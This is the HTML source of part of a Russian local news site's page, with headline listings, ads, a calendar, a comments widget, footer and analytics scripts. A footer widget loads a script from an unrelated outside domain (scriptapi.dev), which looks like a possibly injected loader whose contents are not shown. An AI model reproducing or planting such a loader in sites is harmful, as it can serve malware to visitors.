href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d0%be%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd-%d1%80%d0%b0%d0%bd%d0%b5%d0%b5-%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8/" title="На десять лет осужден ранее судимый житель Новозыбкова" rel="bookmark">На десять лет осужден ранее судимый житель Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T16:27:31+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T16:27:31+03:00">16:27</time></div></header></article></div><div class="entry-row"><article id="post-208240" class="post-208240 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0-%d0%be%d0%b1%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bc%d0%b5%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b4%d0%be\/","headline":"Профилактика обморожений, меры предотвращения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/11111.jpg","dateCreated":"2026-01-15T16:17:05+00:00","datePublished":"2026-01-15T16:17:05+00:00","dateModified":"2026-01-15T16:17:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0-%d0%be%d0%b1%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bc%d0%b5%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0-%d0%be%d0%b1%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bc%d0%b5%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b4%d0%be/" title="Профилактика обморожений, меры предотвращения" rel="bookmark">Профилактика обморожений, меры предотвращения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T16:17:05+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T16:17:05+03:00">16:17</time></div></header></article></div><div class="entry-row"><article id="post-208237" class="post-208237 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%b0-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba\/","headline":"В аномальные холода жителей Новозыбкова просят не игнорировать требования пожарной безопасности","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-15T15:07:11+00:00","datePublished":"2026-01-15T15:07:11+00:00","dateModified":"2026-01-15T15:07:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%b0-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%b0-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" title="В аномальные холода жителей Новозыбкова просят не игнорировать требования пожарной безопасности" rel="bookmark">В аномальные холода жителей Новозыбкова просят не игнорировать требования пожарной безопасности</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T15:07:11+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T15:07:11+03:00">15:07</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49977">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Юрий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49975">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Грешник</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49972">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Татьяна</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49938">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49921">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
